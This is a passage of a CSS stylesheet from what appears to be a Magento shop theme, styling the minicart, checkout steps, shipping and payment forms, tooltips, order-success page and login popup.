  font-weight: normal;
  font-family: Arial, sans-serif;
  letter-spacing: 0;
  line-height: 1.2;
}
.minicart-wrapper {
  margin: 0 0 0 10px;
  z-index: 3;
}
.minicart-wrapper .action.showcart {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  min-width: 38px;
  display: block;
  letter-spacing: -1px;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
  z-index: 1001;
  color: #000000;
  height: 35px;
  line-height: 35px;
  padding: 0 12px;
  background: #ffe51e;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-decoration: none;
}
.minicart-wrapper .action.showcart.active {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.minicart-wrapper .action.showcart span {
  display: none;
}
.minicart-items-wrapper {
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  display: block;
  padding-bottom: 10px;
}
.minicart-items .product-item > .product {
  background: #f5f5f5;
  padding: 15px;
}
.minicart-items .product-item .product-item-photo {
  margin: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product > .product-image-container .product-image-wrapper {
  height: inherit;
  width: inherit;
}
.minicart-items .product .toggle {
  flex: 0 0 100%;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle > span {
  position: relative;
  display: inline-block;
  font-size: 13px;
  text-transform: uppercase;
  background: transparent;
  padding: 0 20px 0 5px;
  line-height: 20px;
  font-weight: 700;
  transition: all 600ms ease-in-out;
  margin-left: -5px;
}
.minicart-items .product .toggle > span:before {
  content: '';
  display: block;
  position: absolute;
  top: 6px;
  right: 9px;
  background: #333333;
  width: 2px;
  height: 8px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle > span:after {
  content: '';
  display: block;
  position: absolute;
  top: 9px;
  right: 6px;
  background: #333333;
  width: 8px;
  height: 2px;
  transition: all 600ms ease-in-out;
}
.minicart-items .product .toggle:hover > span {
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
  transform: translateX(5px);
}
.minicart-items .product .toggle:hover > span:before,
.minicart-items .product .toggle:hover > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span {
  transform: translateX(5px);
  background: #000000;
  color: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before,
.minicart-items .product.active > .toggle > span:after {
  background: #ffffff;
  transition: all 10ms ease-in-out;
}
.minicart-items .product.active > .toggle > span:before {
  content: none;
}
.minicart-items .product-item .product-item-name {
  margin-left: -5px;
  max-width: 100%;
  max-width: calc(100% - 23px);
}
.minicart-items .product-item .product-item-name strong,
.minicart-items .product-item .product-item-name a {
  font-size: 14px;
  font-weight: 800;
}
.minicart-items .product-item-details {
  margin-left: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5px 0 0;
}
.minicart-items .product-item-details .price-including-tax > span,
.minicart-items .product-item-details .price-excluding-tax > span {
  display: flex;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  display: flex;
  align-items: center;
  margin: 5px 0 0;
}
.minicart-items .product-item-details .details-qty label {
  display: none !important;
}
.minicart-items .product-item-details > .product.options {
  flex-wrap: wrap;
}
.minicart-items .product-item-details > .product.options .content {
  width: 100%;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items dl.product.options.list {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
}
.minicart-items dl.product.options.list dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.minicart-items dl.product.options.list dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.minicart-items .icon-minus {
  margin-left: -2px;
}
.minicart-items .icon-minus,
.minicart-items .icon-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  display: inline-block;
  position: relative;
  /*&:hover{
             background: #000000;
                &:before,
                &:after{                   
                    background:#ffffff;
                }
            }*/
}
.minicart-items .item-qty {
  margin-right: 0;
  text-align: center;
  width: 40px;
  height: 23px;
  line-height: 23px;
  padding: 0;
  vertical-align: top;
  background: transparent;
  font-weight: 800;
  border: none;
  padding-top: 2px;
  border-bottom: 2px solid transparent;
  transition: all 0.4s ease-in-out;
}
.minicart-items .item-qty:hover,
.minicart-items .item-qty:focus {
  border-bottom: 2px solid #000000;
  transition: all 10ms ease-in-out;
}
.minicart-items .update-cart-item {
  font-size: 12px;
  letter-spacing: -0.04em;
  vertical-align: top;
  padding: 6px 6px 5px;
  line-height: 1;
  margin-left: 5px;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .secondary {
  position: absolute;
  right: 0;
  top: 0;
}
.minicart-items .action.edit {
  display: none;
}
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
  background: transparent;
  padding: 0;
}
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 11px;
  line-height: 23px;
  color: #000000;
  content: "\40";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.delete:hover:before {
  color: #ffffff;
}
.minicart-items .action.delete:active:before {
  color: #ffffff;
}
.minicart-items .action.delete:before {
  font-weight: 800;
  width: 23px;
}
.minicart-items .action.delete:hover {
  background: #000000;
}
.minicart-items .action.delete:after {
  content: none;
}
.inputs-style--underlined .minicart-items .item-qty {
  border-color: transparent;
}
/* messages in minicart */
.cart.table-wrapper .message.notice,
.minicart-items .message.notice {
  flex: 0 0 100%;
  margin-bottom: 10px;
  padding: 10px;
  padding-left: 60px;
}
.cart.table-wrapper .message.notice:before,
.minicart-items .message.notice:before {
  width: 40px;
  height: 100%;
  min-height: 45px;
}
.cart.table-wrapper .message.notice > *:first-child:after,
.minicart-items .message.notice > *:first-child:after {
  left: 19px;
  top: 22px;
}
.cart.table-wrapper .message.notice > *:first-child:before,
.minicart-items .message.notice > *:first-child:before {
  top: 16px;
  left: 19px;
}
.cart.table-wrapper .product-item,
.minicart-items .product-item {
  flex-wrap: wrap;
}
.cart.table-wrapper .product-item > .product,
.minicart-items .product-item > .product {
  flex: 0 0 100%;
}
/* srtipe */
.block-minicart .extra-actions {
  margin-top: 10px;
}
/* Paypal */
.paypal-button-row.paypal-button-layout-vertical {
  margin-bottom: 10px;
}
.payment-method-braintree.payment-method .cvv {
  max-width: 220px;
  position: relative;
}
.payment-method-braintree.payment-method .cvv .field-tooltip {
  top: 12px;
  right: 30px;
}
.payment-method-braintree.payment-method .hosted-control {
  box-sizing: content-box;
}
.payment-method-braintree.payment-method .braintree-credit-card-selected {
  position: absolute;
  z-index: 10;
  left: 10px;
}
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .field .label,
.inputs-style--underlined .payment-method-braintree.payment-method .fieldset > .fields > .field .label {
  margin-bottom: 5px;
}
.payment-method-braintree .hosted-control {
  box-sizing: content-box;
}
#tooltip-label {
  display: none;
}
body {
  /*&.checkout-index-index,*/
}
body.multishipping-checkout-success,
body.checkout-onepage-success {
  background: #f8f8f8;
}
.checkout-index-index .page-main {
  max-width: 100%;
}
.multishipping-checkout-success .page-title-wrapper,
.checkout-onepage-success .page-title-wrapper {
  max-width: 500px;
  padding: 0 40px;
  margin: 0 auto;
  text-align: center;
  display: flex;
  flex-flow: column;
}
.multishipping-checkout-success .page-title-wrapper .page-title,
.checkout-onepage-success .page-title-wrapper .page-title {
  margin-bottom: 40px;
  order: 2;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper {
  order: 1;
  width: 120px;
  height: 120px;
  display: block;
  overflow: hidden;
  position: relative;
  left: 50%;
  margin-left: -60px;
  margin-bottom: 40px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before {
  content: '';
  position: absolute;
  display: block;
  background: #a4cf29;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 25px;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before {
  height: 6px;
  margin-top: -7px;
  margin-left: -20px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.4s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,
.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after {
  width: 37px;
  margin-left: -4px;
  margin-top: 8px;
  height: 6px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.6s;
  animation-delay: 1.2s;
  animation-fill-mode: forwards;
}
.checkout-success-wrapper {
  max-width: 500px;
  margin: 0 auto;
  padding: 55px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
}
.checkout-success-wrapper .multicheckout.success .your-order-is,
.checkout-success-wrapper .checkout-success .your-order-is {
  font-weight: 700;
  text-transform: uppercase;
}
.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,
.checkout-success-wrapper .checkout-success .your-order-is .order-number {
  display: block;
  background: #f8f8f8;
  padding: 10px 20px;
  margin-top: 10px;
  font-weight: 800;
  font-size: 18px;
}
.checkout-success-wrapper #registration {
  margin-top: 30px;
  padding: 30px;
  background: #f8f8f8;
}
.checkout-success-wrapper #registration br {
  display: none;
}
.checkout-index-index .page-main {
  padding: 50px 50px 20px 50px;
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .opc-wrapper-boxed {
  padding: 50px;
  padding-top: 40px;
  box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
  background: #ffffff;
  align-self: stretch;
  height: 100%;
}
.opc-wrapper .form fieldset legend.label {
  margin-bottom: 10px;
  padding: 0;
}
.opc-wrapper .step-title {
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 50px;
}
.opc-wrapper .step-content {
  margin: 0;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
/* discount form */
.opc-wrapper form.form-discount {
  max-width: 100%;
  display: flex;
  width: 100%;
}
.opc-wrapper form.form-discount .payment-option-inner {
  width: 100%;
  padding-right: 20px;
}
.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg {
  display: block;
}
.opc-estimated-wrapper {
  margin: 0 0 40px 0;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 20px;
  font-weight: 700;
  float: left;
  text-transform: uppercase;
  line-height: 1;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
}
.opc-estimated-wrapper .estimated-block .estimated-price {
  font-size: 36px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  float: right;
  padding: 0 22px;
  height: 47px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart svg {
  margin-right: 0px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #ffffff;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before {
  color: #000000;
}
/*
@checkout-progress-bar-item-element__height: @checkout-progress-bar-item-element__width;
@checkout-progress-bar-item-element__width: 38px;*/
/*@checkout-progress-bar-item-element-inner__height: @checkout-progress-bar-item-element-inner__width;
@checkout-progress-bar-item-element-inner__width: @checkout-progress-bar-item-element__width - (@checkout-progress-bar-item-element-outer-radius__width * 2);*/
.opc-progress-bar {
  margin: 0 0 0;
  counter-reset: i;
  font-size: 0;
  position: relative;
  width: 100%;
  /*max-width: @checkout-progress-bar-item__width;*/
}
.opc-progress-bar-item {
  margin: 0 0 50px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
  background: transparent;
  height: 50px;
}
.opc-progress-bar-item > span {
  display: flex;
  align-items: center;
  word-wrap: break-word;
  position: relative;
  z-index: 2;
  color: #000000;
  font-weight: 700;
  line-height: 1;
  font-size: 1.6rem;
  height: 100%;
  opacity: 0.4;
  text-align: left;
  padding-left: 60px;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-progress-bar-item > span:before {
  content: '2.';
  content: counter(i);
  counter-increment: i;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
}
.opc-progress-bar-item:before {
  content: '';
  background: #f5f5f5;
  display: block;
  width: 100%;
  height: 4px;
  position: absolute;
  left: 0;
  bottom: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.9s;
  animation-delay: 0.5s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.57, 0.39, 0, 1);
}
.opc-progress-bar-item._active:before {
  background: #ffe51e;
}
.opc-progress-bar-item._active,
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._active > span,
.opc-progress-bar-item._complete > span {
  opacity: 1;
}
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._complete > span:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 22px;
  top: 50%;
  width: 10px;
  height: 3px;
  margin-top: -1px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 1.1s;
  animation-fill-mode: forwards;
}
.opc-progress-bar-item._active > span:after,
.opc-progress-bar-item._complete > span:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #000000;
  position: absolute;
  left: 27px;
  top: 50%;
  margin-top: 6px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 1.3s;
  animation-fill-mode: forwards;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 0;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 18px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ff0000;
}
.checkout-index-index .modal-popup .modal-footer .action-save-address,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  width: 100%;
  margin-bottom: 10px;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 6px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  content: '?';
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  display: inline-block;
  font-weight: 800;
  border: 2px solid #000000;
  overflow: hidden;
  width: 24px;
  height: 24px;
  speak: none;
  text-align: center;
  transition: all 0.2s ease;
}
.field-tooltip .field-tooltip-action:hover:before {
  background-color: #000000;
  color: #ffffff;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #ffffff;
  background-color: #000000;
}
.field-tooltip .field-tooltip-content {
  color: #ffffff;
  background: #202020;
  border: 0 solid #999999;
  border-radius: 0;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: #ffffff;
  background: #000000;
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: #ffe51e;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: #000000;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: #ffffff;
  background: #000000;
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:after {
  background-color: #ffe51e;
}
.action.action-edit-address:hover {
  color: #000000;
}
